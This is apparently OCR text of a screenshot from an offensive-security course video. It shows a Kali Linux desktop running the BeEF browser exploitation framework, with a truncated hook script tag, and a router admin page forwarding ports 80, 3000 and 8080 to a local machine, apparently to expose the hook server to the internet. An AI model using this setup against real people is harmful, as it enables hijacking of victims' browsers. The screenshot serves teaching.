 Applications Places Firefox ESR Tue 13:13 1
UPC Wireless Cable Router - Mozilla Firefox
UPC Wireless Cable Router × what's my ip - Google... × BeEF Control Panel ×
192.168.0.1/cgi-bin/setup.cgi?gonext=main2 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
File Edit View Search Termi
[*] Please wait as BeEF se
[*] You might need to refr
[*] UI URL: http://127.0.0
[*] Hook: <script src="htt
[*] Example: <script src="
root@kali:~#
upc
admin Language: English > Log out
STATUS BASIC ADVANCED WIRELESS SYSTEM
OPTIONS
IP FILTERS
MAC FILTERS
PORT FILTERS
FORWARDING
PORT TRIGGERS
DMZ HOST
FIREWALL
ADVANCED
Forwarding
This page allows you to configure the forwarding table.
Public Port Range Target IP Address Target Port Range Protocol Delete
8080-8080 192.168.0.11 8080-8080 Both
80-80 192.168.0.11 80-80 Both
3000-3000 192.168.0.11 3000-3000 Both
Both
Add row
Save
"index.html" selected (59 bytes)
Udemy